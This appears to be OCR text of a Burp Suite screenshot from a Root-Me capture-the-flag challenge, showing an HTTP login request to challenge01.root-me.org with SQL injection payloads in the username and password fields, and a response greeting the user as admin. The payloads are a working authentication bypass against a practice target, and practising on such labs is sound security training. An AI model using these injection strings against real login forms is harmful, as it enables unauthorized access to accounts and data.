 Request
Pretty Raw Hex \n
1 POST /web-serveur/ch10/ HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 92
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge01.root-me.org
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://challenge01.root-me.org/web-serveur/ch10/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: _ga=GA1.1.1886124437.1649571764; _ga_SRYSKX09J7=
GS1.1.1649749165.8.1.1649750330.0
14 Connection: close
15
16 username=admin%27+AND+(select+username+from+sqlite_master)='admin'--+-&
password=admin%27--+-
Response
Pretty Raw Hex Render \n
</h2>
<h3>
Your informations :
</h3>
<p>
- username : admin
</p>
<br />
Hi master ! <b>
To validate the challenge use this password
</b>
14 <form action="" method="post">
15 Login&nbsp;<br/>
16 <input type="text" name="username" />
<br/>
<br/>
17 Password&nbsp;<br/>
18 <input type="password" name="password" />
<br/>
<br/>
19 <br/>
<br/>
20 <input type="submit" value="connect" />